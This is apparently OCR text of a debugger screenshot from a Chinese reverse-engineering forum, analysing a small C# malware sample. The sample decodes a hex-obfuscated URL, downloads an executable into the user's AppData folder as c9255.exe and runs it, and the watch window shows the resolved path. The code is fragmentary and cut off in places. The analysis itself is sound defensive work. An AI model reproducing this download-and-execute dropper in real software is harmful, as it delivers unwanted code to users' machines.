 52 }
53 }
54 string s183fa = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\c9255" + y171e("4f504f54");
55 //Console.writl
56 new WebClient().DownloadFile(y171e("09414341460d4c4e56565f5b5601084647435a470613414e534758080447441f56580e4e4558411a0f2c16627c437366530664
57
58 ProcessStartInfo y6cb2 = new ProcessStartInfo(s183fa);
59 Process.Start(y6cb2);
60 return 0;
61
引用
62 ic static string y171e(string me8994)//Decode String
63
64 string x8d356 = "a57157c";
65 string e6656d9 = "";//URL
66 for (int i = 0; i < me8994.Length; i += 2)
100 %
自动窗口
名称 值 类型
返回 string.Concat "C:\\Users\\QWER\\AppData\\Roaming\\c9255.exe" string
Environment.SpecialFolder.ApplicationData ApplicationData System.E
s183fa "C:\\Users\\QWER\\AppData\\Roaming\\c9255.exe" string
调用堆栈
名称
ConsoleApplication1.exe!ConsoleApplication1.yba2983.c193b() 行 56
ConsoleApplication1.exe!ConsoleApplication1.Program.Main(string[] args) 行 19
[外部代码]
已
已
吾爱破解论坛
www.52pojie.cn